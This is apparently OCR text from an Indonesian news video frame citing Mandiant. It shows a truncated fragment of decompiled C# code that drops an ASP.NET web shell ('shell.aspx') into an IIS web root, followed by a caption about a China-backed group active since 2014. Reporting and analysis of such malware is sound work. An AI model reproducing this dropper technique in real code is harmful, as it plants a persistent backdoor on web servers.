 narasi
MANDIANT
1 using System;
2 using System.IO;
3
4 namespace e
5 {
6 // Token: 0x02000002 RID: 2
7 internal class E
8 {
9 // Token: 0x06000001 RID: 1 RVA: 0x000020EB File Offset: 0x000002EB
10 public E()
11 {
12 File.WriteAllBytes("c:\\inetpub\\wwwroot\\shell.aspx", new byte[]
13 {
14 60,
15 37,
16 64,
17 32,
18 80,
19 97,
20 103,
21 101,
22 32,
23 76,
24 97,
25 110,
26 103,
27 117,
28 97,
kuat dapat dukungan dari rezim China, dan sudah eksis sejak 2014.